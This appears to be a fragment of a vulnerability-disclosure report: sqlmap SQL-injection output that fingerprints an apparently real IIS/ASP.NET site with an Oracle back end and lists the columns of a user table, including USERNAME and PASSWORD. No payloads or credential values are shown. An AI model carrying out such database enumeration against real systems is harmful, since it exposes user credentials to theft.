 [19:29:26] [INFO] the back-end DBMS is Oracle
web server operating system: Windows 2003 or XP
web application technology: ASP.NET, Microsoft IIS 6.0, ASP.NET 2.0.50727
back-end DBMS: Oracle
[19:29:26] [INFO] fetching columns for table 'COM_USERLIST' in database 'HOSTDB'
[19:29:26] [WARNING] reflective value(s) found and filtering out
Database: HOSTDB
Table: COM_USERLIST
[16 columns]
+--------------+----------+
| Column       | Type     |
+--------------+----------+
| COMPANY_ID   | VARCHAR2 |
| CREATE_TIME  | VARCHAR2 |
| DEPT         | VARCHAR2 |
| GROUP_NAME   | VARCHAR2 |
| ID           | NUMBER   |
| INSERT_TIME  | DATE     |
| LOGIN_LOGOUT | VARCHAR2 |
| LOGIN_TIME   | VARCHAR2 |
| LOGOUT_TIME  | VARCHAR2 |
| PASSWORD     | VARCHAR2 |
| TITLE        | VARCHAR2 |
| UPDATE_TIME  | DATE     |
| USER_ACTIVE  | VARCHAR2 |
| USER_TYPE    | VARCHAR2 |
| USERID       | VARCHAR2 |
| USERNAME     | VARCHAR2 |
+--------------+----------+
www.wooyun.org